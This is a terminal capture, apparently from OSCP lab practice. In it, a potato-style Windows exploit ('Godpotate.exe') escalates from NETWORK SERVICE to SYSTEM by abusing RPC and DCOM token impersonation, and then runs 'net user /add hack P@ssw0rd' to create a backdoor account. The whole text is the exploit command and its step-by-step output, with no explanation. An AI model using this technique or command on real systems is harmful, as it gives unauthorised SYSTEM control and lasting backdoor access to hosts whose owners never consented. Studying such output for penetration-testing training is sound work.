 oscp\eric.wallows@MS01 C:\Users\eric.wallows>.\Godpotate.exe -cmd "cmd /c net user /add hack P@ssw0rd"
[*] CombaseModule: 0×140703472025600
[*] DispatchTable: 0×140703474476472
[*] UseProtseqFunction: 0×140703473808496
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] Trigger RPCSS
[*] CreateNamedPipe \\.\pipe\47b017d3-8bc4-4f98-b241-1e120ba7b58b\pipe\epmapper
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00007402-1ce8-ffff-c77a-67b6265c0946
[*] DCOM obj OXID: 0×ac6e9ea16ad38eb3
[*] DCOM obj OID: 0×5e5eecde97f48f61
[*] DCOM obj Flags: 0×281
[*] DCOM obj PublicRefs: 0×0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 904 Token:0×772  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0×80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 2480
The command completed successfully.